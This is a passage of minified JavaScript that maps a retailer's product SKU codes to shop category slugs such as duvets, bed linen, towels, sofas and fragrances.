GAEK="duvets",i.GGAES="duvets",i.GGAEX="duvets",i.GFAED="duvets",i.GFAEK="duvets",i.GFAES="duvets",i.GFAEX="duvets",i.GEAEC="duvets",i.GEAES="duvets",i.GHAES="duvets",i.GSAPC="pillows",i.GSAPP="pillows",i.GSAPW="pillows",i.GPUBA="childrens-bed-linen",i.GPUBB="childrens-bed-linen",i.GPUBC="childrens-bed-linen",i.GPUBD="childrens-bed-linen",i.GUFES="mattresses-and-divans",i.GUBTG="towels",i.GABTG="towels",i.HLATN="cushions-bedspreads-and-throws",i.HLACK="cushions-bedspreads-and-throws",i.HLACL="cushions-bedspreads-and-throws",i.HAFSO="sofas-and-armchairs",i.HSFDC="sofas-and-armchairs",i.HSFDL="sofas-and-armchairs",i.HSFDW="sofas-and-armchairs",i.HSFOW="sofas-and-armchairs",i.CFFRH="sofas-and-armchairs",i.HAFOA="sofas-and-armchairs",i.CDFRH="sofas-and-armchairs",i.HAFOI="sofas-and-armchairs",i.CDFRM="sofas-and-armchairs",i.HAFOJ="sofas-and-armchairs",i.CFFRM="sofas-and-armchairs",i.HAFOB="sofas-and-armchairs",i.CDFRV="sofas-and-armchairs",i.HAFOK="sofas-and-armchairs",i.CFFRV="sofas-and-armchairs",i.HAFOC="sofas-and-armchairs",i.CDFRW="sofas-and-armchairs",i.HAFOL="sofas-and-armchairs",i.CFFRW="sofas-and-armchairs",i.HAFOD="sofas-and-armchairs",i.LWFLG="rugs",i.LWFME="rugs",i.LWFSM="rugs",i.HAAQD="cushions-bedspreads-and-throws",i.HAAQE="cushions-bedspreads-and-throws",i.HAAQK="cushions-bedspreads-and-throws",i.HAAQS="cushions-bedspreads-and-throws",i.HAAQX="cushions-bedspreads-and-throws",i.HAACK="cushions-bedspreads-and-throws",i.HAACL="cushions-bedspreads-and-throws",i.HAATL="cushions-bedspreads-and-throws",i.HRATN="cushions-bedspreads-and-throws",i.HRACL="cushions-bedspreads-and-throws",i.HRACS="cushions-bedspreads-and-throws",i.HNAPH="bed-linen",i.HNAPT="bed-linen",i.HNAHJ="bed-linen",i.HNAPP="bed-linen",i.HNAPW="bed-linen",i.HNAPF="bed-linen",i.HNADD="bed-linen",i.HNADK="bed-linen",i.HNADS="bed-linen",i.HNADX="bed-linen",i.HNAFD="bed-linen",i.HNAFK="bed-linen",i.HNAFS="bed-linen",i.HNAFX="bed-linen",i.HEUCU="woodland-fairies",i.VNACR="bedroom-sale",i.HEAQD="cushions-bedspreads-and-throws",i.HEAQG="cushions-bedspreads-and-throws",i.HEAQS="cushions-bedspreads-and-throws",i.HEACL="cushions-bedspreads-and-throws",i.HEACR="cushions-bedspreads-and-throws",i.EHTSA="sleeping-bags",i.EHTSB="sleeping-bags",i.EHTSC="sleeping-bags",i.HITBB="little-white-company-clothing",i.HXAPP="bed-linen",i.HXAPW="bed-linen",i.HXADD="bed-linen",i.HXADK="bed-linen",i.HXADS="bed-linen",i.HXADX="bed-linen",i.HDADS="bed-linen-sale",i.HIAED="duvets",i.HIAEK="duvets",i.HIAES="duvets",i.HIAEX="duvets",i.HXAED="duvets",i.HXAEK="duvets",i.HXAES="duvets",i.HXAEX="duvets",i.HAAED="duvets",i.HAAEK="duvets",i.HAAES="duvets",i.HAAEX="duvets",i.HIAPP="bedroom-sale",i.HIAPW="bedroom-sale",i.HRAPP="bedroom-sale",i.HRAPW="bedroom-sale",i.HYTDA="bathtime",i.BETBR="bathtime",i.BUTBR="bathtime",i.TLTWA="childrens-bathtime",i.TLTWB="childrens-bathtime",i.BBTCA="childrens-bathtime",i.BGTCA="childrens-bathtime",i.BHTBT="childrens-bathtime",i.BHTPT="childrens-bathtime",i.HRBML="bath-mats",i.HRBMM="bath-mats",i.HIBML="bath-mats",i.HIBMM="bath-mats",i.HDBML="bath-mats",i.HDBMM="bath-mats",i.HRSRB="girls-nightwear",i.BLSHB="girls-nightwear",i.WHSHB="girls-nightwear",i.HYSBA="girls-nightwear",i.HYSPA="girls-nightwear",i.HRBTF="towels",i.HRBTH="towels",i.HRBTJ="towels",i.HRBTS="towels",i.HRBTT="towels",i.HPBTF="towels",i.HPBTH="towels",i.HPBTJ="towels",i.HPBTS="towels",i.HPBTT="towels",i.HQBTF="towels",i.HQBTH="towels",i.HQBTJ="towels",i.HQBTS="towels",i.HQBTT="towels",i.ILBML="bath-mats",i.ILBMM="bath-mats",i.ILBMQ="bath-mats",i.ILBMX="bath-mats",i.ISUAA="little-white-company-home-sale",i.ISUAD="little-white-company-home-sale",i.ISUAE="little-white-company-home-sale",i.ISUAN="little-white-company-home-sale",i.JSUBA="childrens-bed-linen",i.JSUBB="childrens-bed-linen",i.JSUBC="childrens-bed-linen",i.JUTFA="sleeping-bags",i.JUTFB="sleeping-bags",i.JUTFC="sleeping-bags",i.LTAPF="bed-linen",i.LTAPP="bed-linen",i.LTAPW="bed-linen",i.LTADD="bed-linen",i.LTADE="bed-linen",i.LTADK="bed-linen",i.LTADS="bed-linen",i.LTADX="bed-linen",i.LTASD="bed-linen",i.LTASE="bed-linen",i.LTASK="bed-linen",i.LTASS="bed-linen",i.LTASX="bed-linen",i.LTAFD="bed-linen",i.LTAFE="bed-linen",i.LTAFS="bed-linen",i.LNAFK="bed-linen",i.LNAFX="bed-linen",i.LTABD="bed-linen",i.LTABE="bed-linen",i.LTABK="bed-linen",i.LTABS="bed-linen",i.LTABX="bed-linen",i.HEFDB="mattresses-and-divans",i.HEFKG="mattresses-and-divans",i.HEFSG="mattresses-and-divans",i.HEFSK="mattresses-and-divans",i.LGABD="cushions-bedspreads-and-throws",i.LGABE="cushions-bedspreads-and-throws",i.LGABK="cushions-bedspreads-and-throws",i.LGABS="cushions-bedspreads-and-throws",i.LGABX="cushions-bedspreads-and-throws",i.LGACL="cushions-bedspreads-and-throws",i.LGACS="cushions-bedspreads-and-throws",i.LOFHA="ottomans",i.LOFCL="ottomans",i.LOFIM="ottomans",i.LOFIL="ottomans",i.LOFVE="ottomans",i.LOFVL="ottomans",i.LOFMW="ottomans",i.LOFWL="ottomans",i.SLFHA="chairs-benches-and-stools",i.SLFIM="chairs-benches-and-stools",i.SLFVE="chairs-benches-and-stools",i.SLFMW="chairs-benches-and-stools",i.LGSPA="boys-nightwear",i.LGSPB="boys-nightwear",i.LAAPH="bed-linen",i.LAAPT="bed-linen",i.LAADD="bed-linen",i.LAADK="bed-linen",i.LAADS="bed-linen",i.LAADX="bed-linen",i.LBAPH="bed-linen",i.LBAPF="bed-linen",i.LBAPW="bed-linen",i.LBADD="bed-linen",i.LBADK="bed-linen",i.LBADS="bed-linen",i.LBADX="bed-linen",i.LPAPF="bed-linen",i.LPAPP="bed-linen",i.LPAPW="bed-linen",i.LPADD="bed-linen",i.LPADK="bed-linen",i.LPADS="bed-linen",i.LPADX="bed-linen",i.LLACL="bedroom-sale",i.LLACM="bedroom-sale",i.LBDCA="our-fragrances",i.LBDL3="our-fragrances",i.LBDTL="our-fragrances",i.LBDDI="our-fragrances",i.LBDDR="our-fragrances",i.LBDHM="our-fragrances",i.LBDLH="our-fragrances",i.LBDMH="our-fragrances",i.LBDSW="our-fragrances",i.LBDHC="our-fragrances",i.LBDLT="our-fragrances",i.LBDSG="our-fragrances",i.LBDWA="our-fragrances",i.LBDBD="our-fragrances",i.LBDHN="our-fragrances",i.LBDLX="our-fragrances",i.LBDSB="our-fragrances",i.LIUBQ="lwc-home-aw16-main",i.LIUCB="childrens-bed-linen",i.LIUMB="childrens-bed-linen",i.LGAPC="bed-linen-sale",i.LGAPT="bed-linen-sale",i.LGAPF="bed-linen-sale",i.LGAPP="bed-linen-sale",i.LGAPW="bed-linen-sale",i.LGADS="bed-linen-sale",i.LNUAA="childrens-bed-linen",i.LNUAD="childrens-bed-linen",i.LNUAK="childrens-bed-linen",i.LNUAL="childrens-bed-linen",i.LOUCB="childrens-bed-linen",i.LOUMB="childrens-bed-linen",i.LNSPA="boys-nightwear",i.LNSPB="boys-nightwear",i.LNUDE="cushions-quilts-and-throws",i.LNUDF="cushions-quilts-and-throws",i.LSTRA="sleeping-bags",i.LSTRB="sleeping-bags",i.LSTRC="sleeping-bags",i.LFATN="cushions-bedspreads-and-throws",i.LFACM="cushions-bedspreads-and-throws",i.LFACL="cushions-bedspreads-and-throws",i.SPATN="cushions-bedspreads-and-throws",i.SPACK="cushions-bedspreads-and-throws",i.SPACL="cushions-bedspreads-and-throws",i.LPCBB="swimwear",i.LPCBT="swimwear",i.LFSPA="little-white-company-clothing",i.LFSPB="little-white-company-clothing",i.LUACR="bedroom-offers",i.LUTSA="little-white-company-clothing",i.LUTSB="little-white-company-clothing",i.LUTSC="little-white-company-clothing",i.LFTEA="sleeping-bags",i.LFTEB="sleeping-bags",i.LFTEC="sleeping-bags",i.LPTEA="sleeping-bags",i.LPTEB="sleeping-bags",i.LPTEC="sleeping-bags",i.YLAPP="pillows",i.YLAPW="pillows",i.LUATD="toppers-and-protectors",i.LUATE="toppers-and-protectors",i.LUATK="toppers-and-protectors",i.LUATS="toppers-and-protectors",i.LUATX="toppers-and-protectors",i.EIBTF="towels",i.EIBTH="towels",i.EIBTJ="towels",i.EIBTS="towels",i.EIBTT="towels",i.EABFC="towels",i.EABTH="towels",i.EABTJ="towels",i.EABTS="towels",i.EABTT="towels",i.EBBTF="towels",i.EBBTH="towels",i.EBBTJ="towels",i.EBBTS="towels",i.EBBTT="towels",i.EFBTF="towels",i.EFBTH="towels",i.EFBTJ="towels",i.EFBTS="towels",i.EFBTT="towels",i.ECBTF="towels",i.ECBTH="towels",i.ECBTJ="towels",i.ECBTS="towels",i.ECBTT="towels",i.EHBTJ="towels",i.EHBTF="towels",i.EHBTS="towels",i.EHBTH="towels",i.EHBTT="towels",i.LTBTH="towels",i.LTBTS="towels",i.LTBTJ="towels",i.LTBTT="towels",i.QCAPC="nursery",i.QCAPF="toppers-and-protectors",i.QCAPP="toppers-and-protectors",i.QCAPW="toppers-and-protectors",i.QCAMD="Toppers & Protectors",i.QCAME="Toppers & Protectors",i.QCAMK="Toppers & Protectors",i.QCAMS="Toppers & Protectors",i.QCAMX="Toppers & Protectors",i.WLATD="toppers-and-protectors",i.WLATK="toppers-and-protectors",i.WLATS="toppers-and-protectors",i.WLATX="toppers-and-protectors",i.LXACB="bedroom-sale",i.LXACK="bedroom-sale",i.LXACL="bedroom-sale",i.LXACR="bedroom-sale",i.LXATN="bedroom-sale",i.MDAPR="bed-linen",i.MDAPW="bed-linen",i.MDADD="bed-linen",i.MDADK="bed-linen",i.MDADS="bed-linen",i.MDADX="bed-linen",i.MNACK="cushions-bedspreads-and-throws",i.MNACL="cushions-bedspreads-and-throws",i.MNAQD="cushions-bedspreads-and-throws",i.MNAQG="cushions-bedspreads-and-throws",i.MNAQS="cushions-bedspreads-and-throws",i.MRAPW="bed-linen-sale",i.MRADX="bed-linen-sale",i.MRASD="bed-linen-sale",i.MASBA="little-white-company-clothing",i.MASBB="little-white-company-clothing",i.MKATN="cushions-bedspreads-and-throws",i.MMACB="bedroom-sale",i.MMACL="bedroom-sale",i.MMACR="bedroom-sale",i.MMABD="bedroom-sale",i.MMABE="bedroom-sale",i.MMABK="bedroom-sale",i.MMABS="bedroom-sale",i.MMABX="bedroom-sale",i.MAUFC="cushions-quilts-and-throws",i.MLTSA="the-little-white-company-offers",i.MLTSB="the-little-white-company-offers",i.MLTSC="the-little-white-company-offers",i.MXUBA="childrens-bed-linen",i.MXUBB="childrens-bed-linen",i.MXUBC="childrens-bed-linen",i.MYAPF="bed-linen",i.MYAPP="bed-linen",i.MYAPW="bed-linen",i.MYADE="bed-linen",i.MYADX="bed-linen",i.MYASD="bed-linen",i.MYASE="bed-linen",i.MYASK="bed-linen",i.MYASX="bed-linen",i.MXADD="bed-linen",i.MXADE="bed-linen",i.MXADK="bed-linen",i.MXADX="bed-linen",i.MXAPP="bed-linen",i.MXAPW="bed-linen",i.ELAPP="bed-linen",i.ELAPW="bed-linen",i.ELADD="bed-linen",i.ELADK="bed-linen",i.ELADS="bed-linen",i.ELADX="bed-linen",i.MCAPP="pillows",i.MDAPP="pillows",i.HFAPP="pillows",i.HFAPW="pillows",i.HBAPF="pillows",i.HBAPP="pillows",i.HBAPW="pillows",i.AMDHP="hampers",i.ALDHP="hampers",i.MCATD="toppers-and-protectors",i.MCATK="toppers-and-protectors",i.MCATS="toppers-and-protectors",i.MCATX="toppers-and-protectors",i.MFACB="bedroom-sale",i.MFACL="bedroom-sale",i.MFACP="bedroom-sale",i.MFACR="bedroom-sale",i.MFAQD="bedroom-sale",i.MFAQE="bedroom-sale",i.MFAQG="bedroom-sale",i.MICKL="clothing-sale",i.MSDDI="our-fragrances",i.MSDPO="our-fragrances",i.MSDCN="our-fragrances",i.MSDVT="our-fragrances",i.OUAPF="bed-linen",i.OUAPP="bed-linen",i.OUAPW="bed-linen",i.OUADD="bed-linen",i.OUADK="bed-linen",i.OUADS="bed-linen",i.OUADX="bed-linen",i.OUAFD="bed-linen",i.OUAFK="bed-linen",i.OUAFS="bed-linen",i.OUAFX="bed-linen",i.MTABD="cushions-bedspreads-and-throws",i.MTABE="cushions-bedspreads-and-throws",i.MTABK="cushions-bedspreads-and-throws",i.MTABS="cushions-bedspreads-and-throws",i.MTABX="cushions-bedspreads-and-throws",i.MTACK="cushions-bedspreads-and-throws",i.MTACL="cushions-bedspreads-and-throws",i.MOHWM="photo-frames",i.MOHFS="photo-frames",i.MOHWH="photo-frames",i.MWDCA="our-fragrances",i.MWDDI="our-fragrances",i.MWDCN="our-fragrances",i.CLVSS="mattresses-and-divans",i.FFAED="duvets",i.FFAEK="duvets",i.FFAES="duvets",i.FFAEX="duvets",i.FPADC="duvets",i.FDAED="duvets",i.FDAEK="duvets",i.FDAES="duvets",i.FDAEX="duvets",i.FTAED="duvets",i.FTAEK="duvets",i.FTAES="duvets",i.FTAEX="duvets",i.FPAPP="pillows",i.FPAPX="pillows",i.NHVHC="furniture-sale",i.NWACL="bedroom-sale",i.NWACK="bedroom-sale",i["NVBMB-01"]="bath-mats",i["NVBMB-02"]="bath-mats",i["NVBMB-03"]="bath-mats",i.NVBMS="bath-mats",i.NIDE1="our-fragrances",i.NIDEA="our-fragrances",i.NIDCB="our-fragrances",i.NIDCN="our-fragrances",i.NIDDI="our-fragrances",i.NGTSA="sleeping-bags",i.NGTSB="sleeping-bags",i.NGTSC="sleeping-bags",i.NMACK="cushions-bedspreads-and-throws",i.STFDB="furniture-offers",i.STFEM="furniture-offers",i.STFKG="furniture-offers",i.STFND="furniture-offers",i.STFSK="furniture-offers",i.NAUBA="cushions-quilts-and-throws",i.NRDCB="our-fragrances",i.NRDDI="our-fragrances",i.NRDCN="our-fragrances",i.NRDBB="our-fragrances",i.NRDE1="our-fragrances",i.NRDEA="our-fragrances",i.NOSSA="little-white-company-clothing",i.NOSSB="little-white-company-clothing",i.OTUAA="little-white-company-home-sale",i.OTUAD="little-white-company-home-sale",i.OTUAB="little-white-company-home-sale",i.OTUAE="little-white-company-home-sale",i.OGDTL="our-fragrances",i.OGDCA="our-fragrances",i.OGDDI="our-fragrances",i.OGDBM="our-fragrances",i.OGDL3="our-fragrances",i.OGDDR="our-fragrances",i.OGDHM="our-fragrances",i.PSFNS="sofas-and-armchairs",i.PSFLS="sofas-and-armchairs",i.PSFMS="sofas-and-armchairs",i.PSFFS="chairs-benches-and-stools",i.PMACK="bedroom-sale",i.PMACL="bedroom-sale",i.PMATN="bedroom-sale",i.PLDSA="our-fragrances",i.PLDDI="our-fragrances",i.PEFOR="sofas-and-armchairs",i.PEFOV="sofas-and-armchairs",i.PEFAH="sofas-and-armchairs",i.PEFBH="sofas-and-armchairs",i.PEFAM="sofas-and-armchairs",i.PEFBM="sofas-and-armchairs",i.PEFOS="sofas-and-armchairs",i.PEFOW="sofas-and-armchairs",i.PEFAV="sofas-and-armchairs",i.PEFBV="sofas-and-armchairs",i.PEFOT="sofas-and-armchairs",i.PEFOX="sofas-and-armchairs",i.PEFAW="sofas-and-armchairs",i.PEFBW="sofas-and-armchairs",i.PEFOU="sofas-and-armchairs",i.PEFOY="sofas-and-armchairs",i.PRAPH="bed-linen",i.PRAHJ="bed-linen",i.PRAPP="bed-linen",i.PRAPW="bed-linen",i.PRADD="bed-linen",i.PRADK="bed-linen",i.PRADS="bed-linen",i.PRADX="bed-linen",i.PRASD="bed-linen",i.PRASK="bed-linen",i.PRASS="bed-linen",i.PRASX="bed-linen",i.PRAPR="bedroom-offers",i.PEFRH="sofas-and-armchairs",i.PEFSH="sofas-and-armchairs",i.PEFHA="sofas-and-armchairs",i.PEFHB="sofas-and-armchairs",i.PEFOI="sofas-and-armchairs",i.PEFOM="sofas-and-armchairs",i.PEFOA="sofas-and-armchairs",i.PEFOE="sofas-and-armchairs",i.PEFMA="sofas-and-armchairs",i.PEFMT="sofas-and-armchairs",i.PEFOJ="sofas-and-armchairs",i.PEFOO="sofas-and-armchairs",i.PEFRM="sofas-and-armchairs",i.PEFSM="sofas-and-armchairs",i.PEFOB="sofas-and-armchairs",i.PEFOF="sofas-and-armchairs",i.PEFVE="sofas-and-armchairs",i.PEFVL="sofas-and-armchairs",i.PEFOK="sofas-and-armchairs",i.PEFOP="sofas-and-armchairs",i.PEFRV="sofas-and-armchairs",i.PEFSV="sofas-and-armchairs",i.PEFOC="sofas-and-armchairs",i.PEFOG="sofas-and-armchairs",i.PEFOL="sofas-and-armchairs",i.PEFOQ="sofas-and-armchairs",i.PEFME="sofas-and-armchairs",i.PEFML="sofas-and-armchairs",i.PEFOD="sofas-and-armchairs",i.PEFOH="sofas-and-armchairs",i.PEFRW="sofas-and-armchairs",i.PEFSW="sofas-and-armchairs",i.RGUBA="childrens-bed-linen",i.RGUBD="childrens-bed-linen",i.RGUBE="childrens-bed-linen",i.RGUBC="childrens-bed-linen",i.RGUBF="childrens-bed-linen",i.RGUBG="childrens-bed-linen",i.RGUBH="childrens-bed-linen",i.RGUBI="childrens-bed-linen",i.RGUBJ="childrens-bed-linen",i.PIFDB="beds",i.PIFKB="beds",i.PIFSB="beds",i.PIFXB="beds",i.PIAPF="bed-linen",i.PIAPP="bed-linen",i.PIAPW="bed-linen",i.PIADD="bed-linen",i.PIADE="bed-linen",i.PIADK="bed-linen",i.PIADX="bed-linen",i.PIASD="bed-linen",i.PIASE="bed-linen",i.PIASK="bed-linen",i.PIASX="bed-linen",i.PIAFD="bed-linen",i.PIAFE="bed-linen",i.PIAFK="bed-linen",i.PIAFX="bed-linen",i.PAABD="bed-linen",i.PAABE="bed-linen",i.PAABK="bed-linen",i.PAABX="bed-linen",i.PIAVD="valances",i.PIAVK="valances",i.PIAVX="valances",i.PITRA="little-white-company-clothing",i.PITRB="little-white-company-clothing",i.PITRC="little-white-company-clothing",i.PLUAA="little-white-company-home-sale",i.PLUAD="little-white-company-home-sale",i.PLUAE="little-white-company-home-sale",i.PGATD="toppers-and-protectors",i.PGATE="toppers-and-protectors",i.PGATK="toppers-and-protectors",i.PGATS="toppers-and-protectors",i.PGATX="toppers-and-protectors",i.PPCBB="swimwear",i.PPCBT="swimwear",i.PMDTL="our-fragrances",i.PMDCA="our-fragrances",i.PMDDI="our-fragrances",i.PMDBM="our-fragrances",i.PMDL3="our-fragrances",i.PMDDR="our-fragrances",i.PMDHM="our-fragrances",i.POSBA="boys-nightwear",i.POSBB="boys-nightwear",i["HPAED-05"]="bedroom-offers",i.HTAEK="bedroom-offers",i.HTAES="bedroom-offers",i.HTAEX="bedroom-offers",i.HTAED="bedroom-offers",i.HLAED="bedroom-offers",i.HLAEK="bedroom-offers",i.HLAES="bedroom-offers",i.HLAEX="bedroom-offers",i.HBAED="bedroom-offers",i.HBAEK="bedroom-offers",i.HBAES="bedroom-offers",i.HBAEX="bedroom-offers",i.PRSTA="little-white-company-clothing",i.PRSTB="little-white-company-clothing",i.PVSBA="boys-nightwear",i.PVSBB="boys-nightwear",i.PVFDB="beds",i.PVFKB="beds",i.PVFSB="beds",i.PVFXB="beds",i.PVAPF="bed-linen-sale",i.PVAPP="bed-linen-sale",i.PVAPW="bed-linen-sale",i.PVADD="bed-linen-sale",i.PVADE="bed-linen-sale",i.PVADK="bed-linen-sale",i.PVADX="bed-linen-sale";i.PVASD="bed-linen-sale",i.PVASE="bed-linen-sale",i.PVASK="bed-linen-sale",i.PVASX="bed-linen-sale",i.RESMA="boys-nightwear",i.RESMB="boys-nightwear",i.RESTA="girls-nightwear",i.RESTB="girls-nightwear",i.REBML="bath-mats",i.REBMM="bath-mats",i.ARFCD="beds",i.ARFCE="beds",i.ARFCK="beds",i.ARFCX="beds",i.BRFCD="beds",i.BRFCE="beds",i.BRFCK="beds",i.BRFCX="beds",i.XRFCC="furniture-stocked-made-to-order",i.XRFCD="furniture-stocked-made-to-order",i.XRFCA="furniture-stocked-made-to-order",i.XRFCB="furniture-stocked-made-to-order",i.XRFWC="furniture-stocked-made-to-order",i.XRFWD="furniture-stocked-made-to-order",i.XRFWA="furniture-stocked-made-to-order",i.XRFWB="furniture-stocked-made-to-order",i.ARFID="beds",i.ARFIE="beds",i.ARFIK="beds",i.ARFIX="beds",i.BRFID="beds",i.BRFIE="beds",i.BRFIK="beds",i.BRFIX="beds",i.RCADX="bed-linen-sale",i.RCASS="bed-linen-sale",i.ARFVD="beds",i.ARFVE="beds",i.ARFVK="beds",i.ARFVX="beds",i.BRFVD="beds",i.BRFVE="beds",i.BRFVK="beds",i.BRFVX="beds",i.ARFWD="beds",i.ARFWE="beds",i.ARFWK="beds",i.ARFWX="beds",i.BRFWD="beds",i.BRFWE="beds",i.BRFWK="beds",i.BRFWX="beds",i.ORFHA="ottomans",i.ORFCL="ottomans",i.CRFCD="headboards",i.CRFCE="headboards",i.CRFCK="headboards",i.CRFCX="headboards",i.DRFCD="headboards",i.DRFCE="headboards",i.DRFCK="headboards",i.DRFCX="headboards",i.CRFID="headboards",i.CRFIE="headboards",i.CRFIK="headboards",i.CRFIX="headboards",i.DRFID="headboards",i.DRFIE="headboards",i.DRFIK="headboards",i.DRFIX="headboards",i.CRFVD="headboards",i.CRFVE="headboards",i.CRFVK="headboards",i.CRFVX="headboards",i.DRFVD="headboards",i.DRFVE="headboards",i.DRFVK="headboards",i.DRFVX="headboards",i.CRFWD="headboards",i.CRFWE="headboards",i.CRFWK="headboards",i.CRFWX="headboards",i.DRFWD="headboards",i.DRFWE="headboards",i.DRFWK="headboards",i.DRFWX="headboards",i.ORFIM="ottomans",i.ORFIL="ottomans",i.XRFCO="furniture-stocked-made-to-order",i.XRFWO="furniture-stocked-made-to-order",i.RTFCB="sofas-and-armchairs",i.RTFCO="sofas-and-armchairs",i.RTFIB="sofas-and-armchairs",i.RTFIO="sofas-and-armchairs",i.RTFVB="sofas-and-armchairs",i.RTFVO="sofas-and-armchairs",i.RTFWB="sofas-and-armchairs",i.RTFWO="sofas-and-armchairs",i.ORFVE="ottomans",i.ORFVL="ottomans",i.RWACK="cushions-bedspreads-and-throws",i.RWACL="cushions-bedspreads-and-throws",i.RWAQD="cushions-bedspreads-and-throws",i.RWAQG="cushions-bedspreads-and-throws",i.RWAQS="cushions-bedspreads-and-throws",i.SOFME="rugs",i.SOFSM="rugs",i["OCABP-01"]="bed-linen",i["OCABP-02"]="bed-linen",i["OCABP-03"]="bed-linen",i["OCABD-01"]="bed-linen",i["OCABD-02"]="bed-linen",i["OCABD-03"]="bed-linen",i["OCABD-04"]="bed-linen",i["OCABD-05"]="bed-linen",i["OCABS-01"]="bed-linen",i["OCABS-04"]="bed-linen",i.OCAEE="bed-linen",i.OCASK="bed-linen",i.OCASX="bed-linen",i.SNAPF="bed-linen",i.SNAPP="bed-linen",i.SNAPW="bed-linen",i.SNADD="bed-linen",i.SNADE="bed-linen",i.SNADK="bed-linen",i.SNADX="bed-linen",i.SNASD="bed-linen",i.SNASE="bed-linen",i.SNASK="bed-linen",i.SNASX="bed-linen",i.CLRCA="baby-blankets",i.CLRCD="baby-blankets",i["SVABP-02"]="bed-linen",i["SVABP-08"]="bed-linen",i["SVABP-01"]="bed-linen",i["SVABP-05"]="bed-linen",i["SVABP-11"]="bed-linen",i.VOAPF="bed-linen",i.VOAPP="bed-linen",i.VOAPW="bed-linen",i["SVABS-01"]="bed-linen",i["SVABS-04"]="bed-linen",i.SVASE="bed-linen",i.SVASK="bed-linen",i.SVASX="bed-linen",i.VOASD="bed-linen",i.VOASE="bed-linen",i.VOASK="bed-linen",i.VOASS="bed-linen",i.VOASX="bed-linen",i["SVABF-01"]="bed-linen",i["SVABF-02"]="bed-linen",i["SVABF-03"]="bed-linen",i["SVABF-04"]="bed-linen",i["SVABF-05"]="bed-linen",i.VOAFD="bed-linen",i.VOAFE="bed-linen",i.VOAFK="bed-linen",i.VOAFS="bed-linen",i.VOAFX="bed-linen",i.SVABB="bed-linen",i.SVABE="bed-linen",i.SVABK="bed-linen",i.SVABT="bed-linen",i.SVABX="bed-linen",i["SVABD-01"]="bed-linen",i["SVABD-02"]="bed-linen",i["SVABD-03"]="bed-linen",i["SVABD-04"]="bed-linen",i["SVABD-05"]="bed-linen",i.VOADD="bed-linen",i.VOADE="bed-linen",i.VOADK="bed-linen",i.VOADS="bed-linen",i.VOADX="bed-linen",i.SVBTH="towels",i.SVBTS="towels",i.SVBTT="towels",i.SDUBA="childrens-bed-linen",i.SDUBB="childrens-bed-linen",i.SDUBC="childrens-bed-linen",i.SDUBD="childrens-bed-linen",i.SDUKB="bedroom-accessories",i.SSCBT="swimwear",i.SEAPF="bed-linen",i.SEAPP="bed-linen",i.SEAPW="bed-linen",i.SEADD="bed-linen",i.SEADK="bed-linen",i.SEADS="bed-linen",i.SEADX="bed-linen",i.SEASD="bed-linen",i.SEASK="bed-linen",i.SEASS="bed-linen",i.SEASX="bed-linen",i.SEDAT="our-fragrances",i.SEDNN="our-fragrances",i.SEDDI="our-fragrances",i.SEDIC="our-fragrances",i.SEDNL="our-fragrances",i.SEDL3="our-fragrances",i.SEDCN="our-fragrances",i.SEDDR="our-fragrances",i.SEDHM="our-fragrances",i.SEDHE="our-fragrances",i.SEDOI="our-fragrances",i.SEDGL="our-fragrances",i.SEDHA="our-fragrances",i.SEDLT="our-fragrances",i.SEDWA="our-fragrances",i.SEDBS="our-fragrances",i.SEDHS="our-fragrances",i.SEDIN="our-fragrances",i.SEDLX="our-fragrances",i.SEDSW="our-fragrances",i.SEDCE="our-fragrances",i.SEDHB="our-fragrances",i.SEDSF="our-fragrances",i.SHUBA="cushions-quilts-and-throws",i.SSTRC="sleeping-bags",i.SSTRA="sleeping-bags",i.SSTRB="sleeping-bags",i.SBAED="duvets",i.SBAEE="duvets",i.SBAEX="duvets",i.SFAEK="duvets",i.SFAES="duvets",i.SNAED="duvets",i.SNAEE="duvets",i.SNAES="duvets",i.SQAEK="duvets",i.SQAEX="duvets",i.SGAED="duvets",i.SGAEE="duvets",i.SGAEK="duvets",i.SGAES="duvets",i.SGAEX="duvets",i.SQAPP="pillows",i.SQAPW="pillows",i.SGAPF="pillows",i.SGAPP="pillows",i.SGAPW="pillows",i.SSAED="cotbed-duvets",i.SSAEE="cotbed-duvets",i.SSAEK="cotbed-duvets",i.SSAES="cotbed-duvets",i.SSAEX="cotbed-duvets",i.SLAED="cotbed-duvets",i.SLAEE="cotbed-duvets",i.SLAEK="cotbed-duvets",i.SLAES="cotbed-duvets",i.SLAEX="cotbed-duvets",i.SIAPP="pillowcases",i.SKAPP="pillows",i.SKAPW="pillows",i.SCAPF="bed-linen",i.SCAPP="bed-linen",i.SCAPW="bed-linen",i.SCADD="bed-linen",i.SCADE="bed-linen",i.SCADK="bed-linen",i.SCADS="bed-linen",i.SCADX="bed-linen",i.SCASD="bed-linen",i.SCASE="bed-linen",i.SCASK="bed-linen",i.SCASS="bed-linen",i.SCASX="bed-linen",i.SCACR="cushions-bedspreads-and-throws",i.BERCE="cushions-quilts-and-throws",i.STUGU="cushions-quilts-and-throws",i.GIDCA="our-fragrances",i.GIDDI="our-fragrances",i.GIDCN="our-fragrances",i.SWSRA="boys-nightwear",i.SWSRB="boys-nightwear",i.SNSKA="girls-nightwear",i.SNSKB="girls-nightwear",i.SNTPA="sleeping-bags",i.SNTPB="sleeping-bags",i.SNTPC="sleeping-bags",i.BAADD="duvets",i.BAADK="duvets",i.BAADS="duvets",i.BAADX="duvets",i.BBADD="duvets",i.BBADK="duvets",i.BBADS="duvets",i.BBADX="duvets",i.BCADD="duvets",i.BCADK="duvets",i.BCADS="duvets",i.BCADX="duvets",i.BHAPP="duvets",i.BHAPW="duvets",i.BKAPF="duvets",i.BKAPP="duvets",i.BKAPW="duvets",i.SOUAJ="cushions-quilts-and-throws",i.SOAPF="bed-linen",i.SOAPP="bed-linen",i.SOAPW="bed-linen",i.SOADD="bed-linen",i.SOADK="bed-linen",i.SOADS="bed-linen",i.SOADX="bed-linen",i.SOAFD="bed-linen",i.SOAFK="bed-linen",i.SOAFS="bed-linen",i.SOAFX="bed-linen",i.RSDBB="our-fragrances",i.RSDBW="our-fragrances",i.RSDGE="our-fragrances",i.RSDMS="our-fragrances",i.RSDPE="our-fragrances",i.RSDPP="our-fragrances",i.RVDCA="our-fragrances",i.RSDGS="our-fragrances",i.RVDDI="our-fragrances",i.REDBA="our-fragrances",i.REDBB="our-fragrances",i.REDBO="our-fragrances",i.REDBW="our-fragrances",i.REDPP="our-fragrances",i.REDSS="our-fragrances",i.SPDCL="our-fragrances",i.SPDDP="our-fragrances",
